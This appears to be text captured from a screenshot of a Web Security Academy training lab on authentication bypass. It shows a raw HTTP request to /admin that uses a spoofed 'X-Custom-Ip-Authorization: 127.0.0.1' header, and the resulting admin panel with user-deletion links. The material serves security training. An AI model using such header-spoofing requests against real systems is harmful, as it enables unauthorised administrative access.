 1 GET /admin HTTP/2
2 Host:
0aa600d304d3392386c44517001f007e.we
b-security-academy.net
3 X-Custom-Ip-Authorization:
127.0.0.1
4 Cookie: session=
ep6LLfFBbcI8IbKPkXRTlbUNXZya1AZY
5 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
6 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Authentication
bypass via
information
disclosure
LAB Not solv
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete